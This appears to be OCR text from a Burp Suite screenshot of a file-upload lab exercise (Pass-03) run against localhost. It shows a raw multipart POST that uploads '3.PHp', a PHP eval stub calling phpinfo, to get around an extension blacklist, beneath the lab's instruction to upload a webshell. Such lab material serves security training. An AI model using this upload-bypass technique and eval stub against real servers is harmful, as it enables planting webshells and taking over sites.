 Request
Pretty Raw Hex \n
1 POST /upload/Pass-03/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload/Pass-03/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------23022216152943141978886765408
9 Content-Length: 382
10 Origin: http://127.0.0.1
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------23022216152943141978886765408
16 Content-Disposition: form-data; name="upload_file"; filename="3.PHp"
17 Content-Type: application/octet-stream
18
19 <?php @eval('phpinfo();'); ?>
20 -----------------------------23022216152943141978886765408
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------23022216152943141978886765408--
25
Response
Pretty Raw Hex Render \n
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
提示：不允许上传.asp,.aspx,.php,.jsp后缀文件！
在下小黄